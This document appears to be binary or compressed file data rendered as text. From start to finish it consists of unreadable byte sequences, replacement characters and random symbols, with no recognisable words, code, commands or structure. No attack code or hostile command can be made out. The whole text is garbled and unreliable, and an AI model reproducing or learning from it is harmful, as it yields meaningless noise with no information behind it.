R�A,�<�2ȏ2���Y<����������w��:U�5���o�V*T�ӛ�7R}��ȑ�GI�JnH����DTQ��3�K�8���YeE� )��� �i�L�Ј�!�O=*�(�cJS�VRTÒ:�3i�BwK[Nm71��9'ʟCeHvt3Z�hmb��)�Sͨ�F�&�Y�t���k.�*�0!�B,X�eӞ�:���C�NԵ{_�
��J�N˒�n��mE�obń?sl2dBp��S�0���t�ysh�Hg.M��hԤ%M�z�>��YA�EUg�x��;/*��������1O�'9��ѧC_~��p�ʍ��;�0���-_�i�rn�cEF֊���T0�I�aO+����_Q������������`�K��֑�	%\$�H�Ho�=�b@�9#�3�	!�P�#��!�,$��*���=nC ��l�b�T��E� wɡ�I�\R�&�dR��,��
�r�{��`�I6h,� �Ҁ��0��P�P��6��3!��|�"TrE#<�Ȣ*H�H���h��5餖�x��Qb�T&G��T(�d۔(N�"�(��J��
Gb�L�o��Ǔ�ޒUV�",�h���n��<��v��d�bY�c�1C�v�~(��LM3Ϻ�l�p�E\��5mP�`���m�a�����y�_�[����λ�������`�l���;b�4<��-v��q��ͭV���9�\U_�@��F�:e��q�-d'b
s��Ox�Ğ��&��Z��� �a*c���,9|e��8�� E���/���.�Ĥh#�[I,�4M57X[P2m1�T���r̄��3#@�[#e�h"@�hP�\�%��T�I!gD����t�u�q�%.��颱��Uװ�K]�c��^y�%u&�е��I��0�Sְ߃W�fhѐV��e�rR5)�l�z�Nc���T���Z�|��hs���)����!+�6�`����|�nX��2�8������A|��B}F�0��k2�
y.0�Y@[̈E��:~0f8[X'zF�5�D�[�I���h �j��횦��HG��	�� � ���Z���'��i���
��&J�K\b��6Y�)}���7%�Mmd��@
2��`d!!i�KN¨Fe�����K�Faj�r�O(�)�Xs?�`��P	��7Q�J�:u��r�$�Җ[���j��BT �1H{>����P?�RV�v2���#b����@/{��^�Х�?�<���p��)\�7�W2�G���O}�4ׇ0��+}�	%����uh����q(���G>*hU�"1��&[�|��Ab��eZ�g�	�~��B4!��0��4丈�`��pVv�G9*	���5>�.�q"��lE���'�_������2a�^ �� 
���Nw� �Ȉ(�Np0U��ި�E��$����K�GI!rx�#w�@ZusB�!��D$���3P�(Yַ�	d�$��gO�.w#d~F���6p�q���"�*�"0$�-S#=Êf��*�i�@�2�C�
�S�cZ�:P�\4FRU�ǫ�4�WM�!�AU+�J���U�2hrB͜��!�F���@�"�6� 6by#��W*о�ʛs5BCpBʅ@*�4�	����-���~肇U�zYʵ�9q�e˒���R$�IL6}C��DS�uѦb��A���6/$$#�R}�'�$թm4IS)�T3u�M�*U�>a��j0�6��J�- ���9I��uvk�Vj�Ϋ�һ�kd&����t62�sֿE�̸}޷K��)6"�e,� ����R#f�qY{�8���gIEXꋴ�%�1������#�6�,�-e�u����x�<i��Ⳡ'XnsC���2�����V�8\P�o/�B!h��6���xOT���6(�za��4�kO���ֶ������&i�_���n�`L���5���1�Q�C�X�b�p������Ta��RӞ�T�(�TʪỪk��%��_&v�}�V۹[���1���&����%���� H��U�8�kT�~��0P�����\����%.88���l���.?S8�3g�lMW��~��&4��3c����`loS�-�{&��k{�U�L;��`'��<}�A�\����!j�*�$uNx@F��-��]0��&�1�}���Vȡ6N��T󐇻��z��&�����q���^c��7U���B/x�p	�	���Q�^	�)��g#u�^�Q4o��W۱D����=�zJ܁|� �Y�=��P���ﭸ8����y����݂��w�_|�G����k[��Q���^�o9��mo��0^jw��6��8пl�0g���t'
��r����M��T�/y���Q�P:��X�3�Ƨ,�ɷ�	=�ɓzF���|a��n�R��d��,(�b��T���\������.)�,Ǽ���������NJ��lrMJ�芺$���m�o���ą�F�(o�!���'�,�
3�����*T@/E�
�m����-��A�DN�����aԀO�P��m��Mu�"w�#�ZLS�W��t����B�lC�M�ᜧ��%��X��]����腳���<˙,D����ԧ7�Y���j<�N�z�z���i��),��*��
�}�'��%�*�`�v��k��>����hUͅ��.�A�qJ�SM�:�F*ʜx�NM��j�h��H����Φ���쫦��E��	������d��		��j�	�
� !>OT��R+O"���(*���M�0`#{"&�0�!	�4���p��/Vj/m�%�P-ʊ��A�f��fL�n�UX���.1��eRD{"����3T��o4s6.	j�
֠*�o76}<�KL�F���E�^�����h��v1�p1W(��Ü�"g��8v�2����Ave��j�ɭ�J6(�P��Tm9p�m`'s&$��Ѽ� Y���*_��1i@d-�k0Il��VSo~M�0��0�`��!v�Eb	�f �$H���Ҋ�"A�8�
�Aڼp"�SX��"��95r�P$�*&2����I�Xr�Ҫ0}2��r��S=Q�-PiWlR'�'o����Q(��@�k�r\x){�-�`C��*�I�����F����m,OQC�O�ϟT�@d�,pu����l�x�&���o
t���dT�F*�"Pbb��b����s�l�=P�4��W�2+��13����D���B�W�5���ZSK�(�
a���n�����
�os���� r!�;P!a�9��R�m�&�:+�!#�!�3�8��&��e��r.`:��R�e_#�ԣ�������*^v��%��>�Ue��z��������L��Esn1c��*��C#��A�����$�cGϬ�2�;�#�>D<$0��R�p+��J�6D�V�j�c���FO�wFFDB)Z����d���JǀH7��!^�4I�t��I�4J�U_���1 ��6����k�.L��O��L o��N֔��O���r�:O��Vb#�%�¨3T$�P�0T�bP��9�*�QK����8S��X�CF���3���Ajm��0�<�ƒ'�#'M�tB-��jm����;��{�%@	K�$~B�Т[+ޥ|B�̺�+}�$ϒ�5P��L\�	����0snD��Du��Br���6� 	`.�u+�gY�c��Qw�q]�q���Dubn������a25�I��_����J�m�
0�'F�4+3a�D�0�։�a�Ȧ� ��.�]�E �
�M=�	� Pʨ�^b��%:a6�
3|˷�
�:/�h���%v6H1�'$��<�3Fg����<ώ�p�i�b��>}�=��T���jX(Q�(I�����g3,x�24,�'��Z��s�>���~��K�~�U�Xc.;C\S�f�����q)�*SoG&��v�A�D|1��F��V�XD)��e@�1�sub{EWtG�Su�43�_Y�v�43�!v�.J��1�w���WK��zG�!	�$6��y?`L7��>� ��7��O<�ڶ�..9�T:�`��7e�We����eY`����/'�;��O���Xh��S-�����3�o&c�+:f��S?؁w2�/U�����k�(ml/�l5xzy]��]n����綄��~�?9��Y��:�Bd�vfhagj���M>hq F�j��4������\*�,���*�0��'��H�ч3^�8W��8���u��V�wMP�����aO�JV�/P�7��x����t�L 
D�c=���X6��{��9
��w:y�^�P%�f-�}se৥mZ�~������C۳� �.����h_�Sey�oY�6ꜚ���b4d��@�y@�,*��$z8���b�Aq`�9�wC��nnQ�R��Y�Ã_LѴ���i�W9v���� �>�Ad�ux�_�ڪ��'�纔�뢈;�����X}Ï(0ʟe`���x�]�I_�_�I���ء���X��w�Z�^��NQ�긅����>c{M�ǎVZ��|MD�����6��u�Y:����A���W������M���K�����H�kx�����M�iy� ���Ua����r	���Y Đ �(�ŀg� 2����,��:�C%)�;�6<����wb�$�G��6��Q���±'���hBB�0������xDhg*�T���y���B�e t�S�2�5_�8��\����k��ܡ���w��g�u���� �����(�4�	G:ӔcG�]B�S"KH�(Εӑy�%�"Չݵ�ɰn��z�7�C��A�<g��א `׾��qi�J���Q�Ӌ���h���2@�Z�e3&��0�h|���C9̼LB��+���	crS���5U�#��g����p؇�����[��i���/{�\#�ȕ���%Zԥ�|�n!t�Պ���j�|_�U���g���������]J�@�]¤���J:�"!ͤ��N�q��7�{��M�%��F,P�\|y��7��|��[Quܲ�Z/_֛;��b����ҁ@�gx�����:�mٿ�>_rI}ˬ)��)��!|.ծ�v�*� ��sB�L�{�R���E|��{���!�3G��Ι./-�m�U�ҧ�,���I�r'��yD����su��F�1��<�Ν�]3a[ާ\��aݫ�e���U�&o{?����G�M	^Oۜ~��!�.P5��m����-.�y�S�
�l�1E�)Y�}���S�B3k_D'�w�m����!桖�h�iZ��s^�K��v�k=D���{0X4�9�R���l��Ù�>����V<�~�������.�<�
G�574�.��'b�c��3 "5Z;h�s��!��20���Ѷ%|� �ʡDR;:jݭ1�D�� �J�6���a#&�4��e��s��U5s��	f�O�B�=z�ҥL�.u
5�i���,�֭&�}���kWa��r��/iΦy��U�8dՂժ쪚�z��m&!�2b�C�6ՄbSN�����2��Ey�j8rƌ.���%+�D���hH�k��PhP|HM�����0��˂a�70�F]r9�� q���rOŁ/`w�8��.�H��	����7�"�����G��]����Nt:Q�E\�+lTG- #���HA`�.�`�	��L]� �2J(+��Pa'#�����Fb�!V�C�h"�T�(�0��؄�5�H[�0��ǋ�t�clA�hۈ���d}ޱ��=���IX2%�d�$�b�W�"�$�~���u�2vm�CZ���DY�F�L�'#!�!j����*S�q��SQ��D����TRM5i�O�Ĥ:�dJN�!�a���UcсXb��VYf�\p�%W]om��^�yDH��Yaˈ�*U@"Y��F6�JU������I"��ڟ�Zk ������*�ٕK��[�����z�UwD$��s�W�'��rs90y�vB�{����~�)B9+(H �	�@��U0���bl�1W�b	Z��IA�����&��O�����h#�1�c�;�,$���d�^e�Z�\��V|��
R[��z'\�5|���@*��p����fǹ�`�0�$�}jS���D(L�
DO�����@ؠS�6YJ8T�F�5���k�T%sjX
�Jy]g���M�n^+��+_��خg�O�U����c�
��w��e�8�z����֒&��N,�m�1���#�J�\��/���k\�]]�|C�[���^��Igp�s?��c͟p�`�x`|��H��Z�6�}���)�҈\F��͌f6���r�@�H���9Jt$���dP��b���BJ�����0$��L+#�B�J��HCn8���Iy��0� �-P.����8�@J(�\��'J*(�R
0�E91[q{�X����i�X��ܫ�a�n�1f�����b�O|.U�
�����a��#c�8��<
�S�iYG]��Z�ٖ#U���E%�M��w�u�_a������]�W��ǥ�y�{�Ӟ��ǞPj��@�P����&N�� B ��i���T�4 1	�� 8b�L�e<Z� A=\S�?@� ��(��%�U�D�k����B10C��J���(�K�TS>��τ��M�S�0�mP�t��߅"�C�qQ�p�@�Z�Q#�m�IL���6�E��D��P��H�H��=�#�x0��MwbAEM�8d-拞�W�6�ō���Cd�Ύ���):6,��.�Wd`�՘���@�Sj� ��8�3���hI�\�y) ����V�u���Хp�={��,��W�'<�tW�t����b#�1��1��pI(A����Նgȳf��	�mo6��˹�
�6h�Jk���,qP��,��P�0���]�֔��������Y:�"��j�� ��΄�1�nG���MI�P��GC�Q��T7	˼ir���è׏A��]�ʹU���y9����:�BU��H�֋*�*��U$Cgw_�R��&�I���Ѱ��EY��0�C������B��r�|��(�7�	���[���S0�����+���yX�쀗�0�X��J!� �M����ge&Z���\mW4��HG�2�C�0˓��Osd�OL��LCK�o3��G`d�u��q� fDt�]�X�7�bT&2��ug�ܘVwS0qiGi���*Qo��4L'�<����FͩY%_G�W�n\�N��i8F����D*bH��n/���Um��n4�d�Hx�?1b.m����^ij��D�5}�k;J���`�mX{Α�\�K�-k9�pb#@1`
3cô`*T�d&���<��a��b;�D�-�s�@}�ˬm������9�'<�ԥ3�V��ܤ��l68�>u���y���I^����u��#5/��E]2���1��K�@�AYtq4	�w+�ҕÄ4>D2�l�\^&�u�[�P-'ߡ�q*��F�Qw�jÜ���
�O�ZW����d�h� W��p���|R ɛ)B@�l�GB��Zއ�S�����L���a!�����y�x� k�#�wX5݉~�cd��SC�95htmeY���V�D9���w�	>�"�s�k�8l��[Ζ��$w���a�<�oʈ/��[U�C"i�C��+��Z������r�z�.�(t��)E��o�5�L0�F���>g)��`��f���Q5��H8�S�� k�H_r�_��9J�S��v�}s�>�C�FC���v8�bk��k�k��`3<�Ba�@7�"$�a��N�|Gx���a� �{�m�/}�/FHb�JcJ	g��&��c� L�z��y]�$�z�02�$L�@h�oشoeH{�7e��{���4��dJޑ5��e�|�J*�<�ч{���[�13��Cv`}b&Q��;�GYݧ�G�<0Q(h~�f��'(+��e]` S�.'(��)>�%d�}��N�b��S8jA�&�F�7`��'h'���['v8'�%k�;M���v�2�v�tr2Is�?P��l3�f|�we���b�fm�I�d0# #0 ���Nӆ>3�mȁ�GHC��I��>�nW(1=�?s���L�g.a(�D�Yh���ejhZ�wA���m�)�Nq��HSfd�w�q:�N��O��q��r�H�ط'}�}��DtS�E�(��wsԸ}*�*�#�\'��AB�� )a,H��vT����ȕ_��u����CهjeIU�#v��_3$'���8��Kf`���1���}�=�H�n��6���j�.(�aS`y-p=#�Q;H�x�`��I��WWI������Fm�C@���G�W7�y��n�sB�"oL@�����M,��M	pm�{���{Y�b]|��f7�Z�r_�Y�|�C�+�j�I}�$�Д�N�A]�g����)<�	72�&As$�ڲ��L�tq9Z)GOw+
���HU�H�͢d9�����i�j�U�pyj��g :�d�h����`kg�o�`J6NG��w�T�kv&�Q��DzvhOئ���?H�4ڙF��VCy��q/4�&p ��c��X�H
Jq�@MR&p���R:�lHN��D�MFy�I'�0	7�{)�O�ͱBa���a�P��N�G}��' �d�Ad�i%>�U�)S�ڗaEQ蠓(��Z%-'D@�b&�m��hT^�9��*����*	�Hwi
K�t��v�����j)C{ ����31�7��#��R�����Z��èz�ЂB�-AG��9���&�B&�;�� {p
�(����m��=J���%�x���d���BO%��H����N��]�zWzl���f����#YM��|�9�����Oz�ct�5��4%z�6g��q"g�֔��6�Ʊ����;虗�V5��OS$ˉ��}�J�z�L��
��3�k���������6[�C�:�f������^WF���� ��@v�Ǩ�y-#����'g����@wL��������qX�@q��V�y�x�g��m��: � �7�㸏;�x��W������P��c������41p����گ�Z����[�Ć�c��C�c���bz�=�B�p
��G�Nx���Nɧ䙻 a&׊L��Xˡû;���}z��J%����ړ*��z�*��5�����Xt!9b�T�
H�*�b�tY����g�u���Q�h��ʵ�;VmEpl�����"&�=������z��#p�@��|x  ��w�(�m�+���z�@�!�_îUȚ� ����Qچ�[����bXV�à+���e�z�j�X�:�ǧ6Pr��Pn
/���w�^��V��N���-!{�&W�����$w�2�ŏ�E��c��B�O�po�	�z�|Q���J�~ u�ڴa$���:N)|ܾ�,�z�ڪq�u���Ak:�[�T{U�
��ku$AZ0Na$p2W���G>�F�ڦxu˷�x0 �@��� �����J˵Lm��OR
 ���I?V��SLRU!�baP��P��,<{��Z��\:�=�{J&�`�<�[��翫{�A�י�����`bQ,����L�k���p�\�LzgfO�{f	��^X2}�i��Q�d��	�+�����ó�[9jg�O<������{CU�é�sYvxt��F`�ˉ�g�x �̴�IƇ����Ǒm�,�ض�G��ʨ�x	 ���ƶ�Գ|ww,��1���X!L�������gUN���O�̝��e-��F��:�4m�|��������$i TqqJ�q��qy��{�׾{ϼ�ź뱮��"�p-Yh�QK^�]-Mz�V��
����is̟v<�t��e���"�HHN�ѭ�!}���'�uol���;zQ�1���--dU<м[y&�|hZvvC��>� ��� �@�ϝ��xH- B�N����=������T�yC�� �W�'Y�����M�<֜u��çե��˴1���K���`��f�c�]�o�z�&�Ώ`σ-g\��;��+�M��4Ok�ύ}}�\�m�\�'�jtjlŞ�Ɗ�Um�@�w\9��l��Z�т�ڮk����x�u	������I7��paD9(�e�������tK��M݈ ��`N�0 �Йm�9�߭{�2f��R�H
�Xm���ޑ�	���b}�+<�м�1��MMkM���ҙB�y�,�����Mؼ|��[6�H���k �;[L������6���>|� M�r}P�DF5�K|kLb�*F��^1���9�aD�[��b��*���1D	�|��ۃ�~�D�+�j�Z��C�q�N��ΰ	}�ױ�[��ح�0�@�����_.���p�`��}���K��16�3���?��Gz��6$"�(.���W��;S�Y:�i=p��14�s(��A�f�!��zw�8��ZgD���D�3OQN������ꊭ��G|W[
��#���!bd@oO!��0�Tc�;~7�9u<�=����8Xe�����ު��xT9��Ⱦ��K$���k�ݗ��`V�A�h�<�
"�-`��|ϙ�����} d>���=��]�{ ����k.�k ��&U�Y;  �X	߮�w
��=���Sڛ�}�S�M��񯿛��a��֜�!~;�̐�;L���+O6(��W� \���{�-��Tl�~�;��5���jOB���52�.�nk�r��?5�jfd�l�}�n��}��&,��`�P�i}D� a
��e�T���B	
��
�N��[+�j�h�FDXLԨq�E�"%&As)�A|TJ�RK�Gۖ�jW	��<��4�ބ��� G�H /���Fe
b�V��l�)���.�@�F���mݺx۩Ӊ�r�ji;4Ԝ�D�2��F�n �pXqō?����3�J�[Y�J���i}Z4�ѥW�1��[5�PT��,�'�֬Yo��23�ݽÝ���/_��؅!��V�L�?���ELȦ�q�H������jˎ�8͗�N۶����{�8R[��$�_�ձ�~G%ꏅ#aCDP�YY�-��E���.�pA1@�X�C/|0B�.�Ђ�!
2Р�d4�W@�#�h>@~�&�O��: A�?�@ʨI&!"BF�d�g|�po	J���3�L�$����\裎�LsI�0x�I6P2N���'�|C$-�$!�Kf�PC����ZJ��J���R
*���+`�T�����&	���TSW�k����bc�0A"�L
Zi� W�]$��z�8�T�m�aS�m�d;smYޒ}64� vڕX5[V�s.��5c:O����Ka
o1���2 O��႕���]fٷ�;e(N���_?8BD+�0�)L��0�T
�`�c�7�8A5�X��Sd+e��H+F*_t�EeV@2?f�1�8>I&����a&�T����$(憾l�.�foV(�ĥ�#���!������]4��'���l'h 7�`��PC�>4Q@��
J�J Sx0��*��B Nm���DF8�HU�T�a���'Wk��'Ov]�M�[E����BG��� {��g�-�X�x1�uXg[�e��m�bs�30�c_���T׋Z�y��܀ι�.�Kn��2�.{pp���xze:�[l 8	Kx�����/$m��oa�If�c�M���׸q�I$�T��+k��d36�g�� {䣪�lDsӒ��95	JQ`elb���Js0�̨f��=�kFk |�f���o�5�^`Ҷ�qn����"�l�+�zJT��D�pE+Z�ԣ�Í`=fa�
�2�!Z<���Ӽ�s���>���P�|�hn�;b�x�{��l�,��Z�Ҝ�r�)/y�����?�kUTN��.�1/Ob��v����h�_Z�Iؗ�Rl<��H���ذ?Z�����,��3� C@�(���֢꼬 UB�T����R�f�!�p���5�v�KZzږP��e�LB��v�l|+�c0*��S�H�6}1��,T��D�]�+SI� �bP�8�+Y�V`@��x�9h��\b�EZr���,ǽ���D��d,�K���@��R�)<lv|�#N�S>���O�P_GTk�3��۔�,�,�p�Di%��:Y�d
��`�O�kn13��`p:��!A���qy�^�%j��&VKT��,W!��Be����&�3k4���d!b���Pi����ɥ�`	�)L�4��B6��k3:I}h��i&�Tm��OC��HyTCu��A�Է��JW��R�[����:�ű��ݨV����ʤ5]�l�"`�Q
�]dx�]B�($m�^��֧�m$ �ZT��F]���R%��3�]^y���Q�\���JK�}#��WK9���gUkG脎 ��bka@��r!R�	#�[ �Gn� \��E��v�^u��5v6�L,$���gRP��%k��z0�1�R{8;�R��?��/|0r��u¿�s�ӓY��3[�6K�D�T ����P.p5���E��W��Ÿ�2�[��0�c�Ds��/z]U���W߅�焰i�5�ey����&�D�$Eݧ��y�mN�����q]\�N&�R`�PW��z���:>�`��#k4G1J�-b��t8
R�C�&��:�_h��1���I3 3kQk�J��Y��H��Nj��l'����)[ݠ�����z���TӁڄ�xb8���8�j�6���� aQ7�L�Q�͊�x{ .�=���A�-Z�O�-H'�-�%+y�N?�1��yxG��
%�|���%��h�nԻs5���G^�ѾG/$T�8�6������omI�a5=ڹ�*�]�i�3v�ɚ�e�GΔA�O�ʵj�a��_O�mE�چ�,�=!qo[��O��[�LcICv���3�\�N�l6#r�QA����D�����c3���;��z�Ҵ2����jZ��Aj~uŽ��4�{K B�̩=�\�|�RT�-*f���n�����)��;v�C�.tB/�����\&&;�ӛ,����A�z��[�[�V��@��6�$T;|���+0�P<u�;:H6��!����#I�����B�+���[���5ě���1�i�T��1q9�����&uS&!�/�Sز�*8"Bѫ,|S �Ӭ��2-�2,˲��vj2��;#t�1ۏ+44|ؿ|r�ҩ��3H��ȳ�z>� M�8F����>�+��Ӿ����#��s��C��"[)���o�4�Ѯ�ʹ�I5~Z3��:X�i��ú|������� ����������h9{�Xp.A���@	��
�	�Q"	 a�),���r�+�q!�a��K�lk�Ǔ+sF�A]+A$F�Ĭx���&3i�i:S��=����ɬ%��x�F���;��t�=%�2�P����0��)ق5z ���3@0Ȕ��'��HH������9�H��Ë�Ȍ,>?a��:D���j� ��+;����P��c/��:�����/��DF�?�����Vi?��В�؂l�w��k������c�Y| ����dJ�@�Y�u*��`T�_�b<Ʊ4FF�S�TQK/Z��˘�$�r�6,��v8y#��۲�s�r,8fȷ�\�(S�~�1�Z�w�0T��*l2�{�Ԛ'���ļ�̔�	�r�@��,�#z��8��89�-0 �R�@��͊���ԹY�͖\� IM�L�䄊<E�|IG��+5��:��IL\����,���� �	?���TQi�cD�h�ʧlJ�������[����Wb�Xb�a�6AF�$˲|�KF���\��,<�<4Q�T71��6�����Ӳ&$L�JP*̠4�]��B�GǬp�|̈3�8�����lЌ۲�����0H�J"ѴQJ͈J���D�����"5Ҍ4;đ$����,Nz(/�˗���LN��C�L�X�D�S-����RR�Ν�� ��㲪]���l(������
��y�ʫ�J�˻�!��@�"Դ 5A�̞���yA�L�jT_��O���}��L���K�B�Q�T	�ˮ	�(��mBP��GN�\$�X-Ѭ̈M`��{QS�%r��U�� �`�ѣ��5>�Z�)��#Rh�iER�I�r����  Nc!� �<�R�\�KDW.]��ܣڐ��z�t}DE����Ċ�ՕS���RT��a@7��Aӱ�����\��lJ�T��F�܈���DU���؍]�c�k7aDT�1�|K�-��P٨��We���B2�{�˚�P�7B�@�@���Ò,�}0$kP��U����[�9S�� �D��t?Di�V��V�K��(�D�W��("�ִ�V���+U�kmRL�VlŃC��,7�׶��u=s�D��:w}�0�r忧��EӜx��\��(38�NBJ01�S�D����<��>����PRx+ËK��X��X��T��e4ԶKEF��M��3U�e�(\��7Uj�ƴ�Pt���LU�� �V^���KY��zr��ݧ��/���D��9,�V��Ҭ�R��Z�� ����_��_��þ�4�%D�:�W�"��S��\�<Wu�/�DC2\�RJ\�3�5��C������MJAE�<�G�!���0�KO=�@��O�\
�X���]�ս]֝���O���P��]��O���K] ���	� ��Uz<�m��"L��,��]VѲTe��%��=+āt1���?��D<���%:�-_= _7n�8>��}��][�E`�_��VM�Vg����[J�>`�R7#\x�W�<5�`����5��� %��L��:��3��������;Ua�EUvaW:��aX��E�`�]9�16�=�% �]uU�Y�ʏ$��%�d
,͒b��uGd��Ŕ�X�Gɜ=������#������rV/���I���.�N6�[�����{`шR}n�=������GX��g~.��5�H4�OS�v�����Azd��I�0��\�W��f�S�VԞ/��`De;��ܹCX�"�xr宔��p�M�"�����ie�T�i�L@ɢ�ur���Z��]�)�ݽ���٧',�^WZ�j�c���X��u���^2n�ӧ:(g,���kY�P,PsNgu^�:X4�V�����_$mI�V�V�5�����e�_9轅?�ƿ,�#>\���F������/��/
�Ɍ�]��5��ΎCK30啾S��@
�J�L�Znf����6��{mզF�5��iaj���$i����Jb;i�� �",��ƪvq:LkRjx�{Py�ބk���}������6�������kP���o����'l�,Nþ��!���Z_^� vք�셶lv�D�S�I��ퟬdK.�x�&��w!٪���I���S.a=���>i:`��s�ye��A�Fm�n���O��Ǝ-r /0*OGPYMmY������$թNǪ��Nj���+������p��Cqf* �st�9�o��s��s% �;�d�l��@ğK���V����E��
�GdҸ���E������g��$
&�W����iq)7�GQOS��R�FZ�J6@�!_��r!����e��i�������!�Oz�!f��DQ+�r2G�����b/oǠ���C2k&k��ݫ�l=Le��e���7H�[w:�s9 ��s��s�V@�s/pB���ƴ^��R� '�����tLOxEn��G�މd3��Ng��I�R�hrY��x�To1šm�&�Y|�~�����J�a�?q����yb?<��i#��� ��\�u��> �1!�njW&0w��)����jgެeGa=b@,j^zm��M�d>f��r���3��z��J��7h�(H�w��g�:Og;w���>��F��|���w�q�w��E�Ƚ8���p�F��.��r:��t��l��Ɉ�8*��5��b�X�� lK��삺aV�ܕ�o�Y��R'u^7��u��a`����u����.FÉc�Т�n����s$��Q�z:G�ڷ-��?zf�Kn���go{9�G ���_`ܘ�7X�(���k�o{\p{w��4x�u��{?_S���fAC��۔p���B�(��s��x�F)x�5�p����P�P�A�o�Ԣ� �P�\>X�&/*>�js(Ѣ|.!�B�S>8�%zt�Ԧ=�^͊jP(S���ꃖ��fٵBV-��e��
C-43-�k�H���u3��+8��OYlؘ�8��,��{�1��]��m:c�}��L�O3f���T�����׶�N�`5o�kZ ���[�:�L�ݻx������e����s�v��+SFjTx�2B�r�f�����Ï�����yϿ����)�D���Q`�������癃&�$J8�j6�4��L�tP��aqE�T�pS�
��RǊQ��".
��Bo$�cQ�QE�?V�F�P,�d�M����V�S>t�Ee�F!aA����Y(-Ĥ��ē�Z��Qmn��Ur�h��q
%�pnE�WM�g%S�!��ҥ���N��(tǱ���nX��tA
kH4�b�yc��*Ya��b�6�����G�}����^��v�n�֦�'�1�ܯ���ș�,��9�,p�vg���~ہw �&D�{�̅v�3�����.�8`wە�޶r����7#�a�oh� �o��2�jl�"���'PwN�eXntq�uԸ��+����@8�D�[�l&�*�<OWnT3H�JN6�E�H�E��{����>��Hw�Rs�Y�zB���O�T'�~"�5��7:�h1��J�(��l�|�W��tJ �TKʮ� �Ba�)�	d�"Y߃�j�����戬����1����٦���n�ks�+,�;���N*vu�L�A�ֲ>����;�v�x��;a��_�����o��r�� ׋����o�K�;���{�K�=�Oy�2j	� R`\3����uļ2���O����\
'e
�H\��%Z@H Ѵ35��MW������{���!�&�
����Jζ	U, �*ۡ���X�%؈�+����ƈ�
�*�H�0�U�NE�O�*U�R�D+�Hn6����x����r�*]�D�,*.�5&TN�(�(���uɓ�2�0{q�w&�]x�c�?T�<�N�e)��0;���Ը���*��s��D�W	,a2��е�D,P��7x�/(��x�8�����ѣ̇>��/�0AYNT��"}�����0c��zR�>P�Q����Q0jR���8a0����$��5QQbk�@ô1�c���.��M�f7�Y��~����0tH�<�8O|VV���FC�$�&�bs�nb�i�S��B�e�漭l��V��|'��a�q�;�4����z6�:�T+;��c��3z���� �7.���`��##.�'(���H��]��J�(��TO�����?q�̕Z�I��Ԋ���Ro�E�b�� ���1!8L���V��ԐY�g^P�v�&ږF-�Q�h�����N��8l�L�)6�����*[O Z�2��C�!�y�%
7����J+ņBtt�X-kQKE.����к^7/�Ү����{�ޥь�(K�!/=�q}}�#9�ܚn�v�ANwJ0�ao;Z w�T!�G���\$ޤ*�����x����	��m�7����)@���l�B� �Qh=�㚴�؂�d&^�ʴ�vmk�L
5eB'�����Kl"Z����8� ��.�pT��!eA�7��V&P���Z���֥r��hent���b�X�5���'O����mFqۼ�1�5ErC�[�򶤳��� )sC��c��:�Y�>�p����t+�p�b@E�
��#Mjҩ��������YMɢ\_�.z��@��J(b9h"Ӭ��Y����������b:pb΄��4a	KL)_��Y�D'3���13�cݒ�Z�;u(Y��
2@�	0�/Dr���Y,hu��&F1R��blz�Z�ܦ�pت�\�v�2���-���^�w�fUej�#�SC����=hCЍs��WQ74���$�'6M�t)�o'��A#0�)F ��K��/�CX�5�$�!�*WG6�քx��Ojk�I=j��
�����˚ǲ�(�
����*�G�	sv�8M�A�Z,8k`�1�^q���O?���yֵ1|�[w{��w��v\-�ȩ�6�/��k�6����KaJ.�k�l��흟|��"U#gfL��C�z9M$��.���zu��y!�WY����l�
��7�4���h��>�U�$%1������7!���C�,�ϕR��?�2�1y�s����`�&/ޝW?�MȎ��*��"�	�3V�����Xq��m�w��˶g�N�L�n#,���_�#ԏ)�h=�)Q��jA��i�u�g�E	w�T�1�Q|XWp��a�p	����m)����@^F���NA[���t�w-�EhL�~����H��S-��`S/�^��L
l� Q^�_
��R������1�W�ڂ����U�2�!��l5Y�<����49ݑ�ѐ�������d�
*Г+Lé��f�?����)�\��]�,��aN�$�J��A�u�=�zb5
9IF������M��[�"~�����"-�����!�
N��������eH��T1:R$��wyD.Z3�tD4����6Z^�DQ��!�#|V�8JTD�^�c����HjE�!�1�9��;jMXP_�qE�= �Ea��B�#@V_I�(�8��� ���vF���Ob]$2!�\XK��"2�&f����$��l����}�CQ���b(�[K%�p}*��M���bOO	��+���/�0\�Y^0L�=�V���2J�)���	B�����|�5�A��Q!8V!�9	$�#1	�\�\�#]VE�=��Y]��	]\j�.�_$�h���H۬���֍J����=哫Ġ�Ma&b
q��a`��I^�H�cH�`�Pjrb tL�f�m�b6�������O����fP
*�ߍˌ e�r��� �X��I�UUURguZgUrWH� Ve�5�X���+�Bޠ��/�g8����a[j�^����e:��}��FXrT"Mϸf&zi�UA�Mn�4lC��!۰��I�b`�ae!F0��ԔE*Lg�a��_�f$�f'�����b"
&6���kRGL���C��"�� 4`�.��t�"���)O�4���~a7`��nL��Q*��i&s6g}�`^t��T2�tvɘ�)U^g4��x�%6�L`��y��z��{f��\\d!�#;R�%��!;�BE_nPif$��`~�a.�~A�Am�"CZ��D�4H�adF "!r�݈�h���-�i&�Hn�6��I��%zbK����d�J(�b&��� 1p�v��foW��/��)f �Q)�!��G��.��x�=�#Ԓp�i�vk��險)ˬRX��L�ƛ�i��EZ��1M |v�[��~.~��/�%^���e���T�D��h��"�N�qԡ'  ��B�hO��Lƅb�a�Q�E��:�����m���*�]�"��i�i&h�*���Lݴ��@DF�������[S~��b�����Ҟ��F�2^�&e ��.�*ꔺL xi>��zm�t-��5BG�����C9��D�,�����.���k=�����c���q���#j΅��_�~֯Q` C9,�MpH 1��i,�f���!�Ё��&o��g*���(��_@��I&(^�$�%��(��F}ԁ�F:�b��&rI��%���b�^ vk�2/�B)���>m�<���Y-H�`�~)�~����V���o-�����ٲiw6�i��p
H�ükZ�b���o��+��m��m}&X�����fi��u�.�Z,��]�����F[�ޡ���bƆN� ~,|���6���f߉��J��KRJH����|k��'�N�b����%�A(QK�қ}��oޛ�ZM���h��"9kR6���NN^!no��&�_�-~��������>
�m���XZ!��¯����/QH�-1���\ʩ�o;p�y���ܿ"�;����R���*l��M\�BA�����x�Ų�^lc&*L$�p��,FNaF�M
[a,��7�VNGr.���cpnC
r�	dgv� rq���1Ϣ��u��~Y����1�]��k�R��A�6��j)��L�^b�2}-��ئqC���<gc��1�F��'���N���:
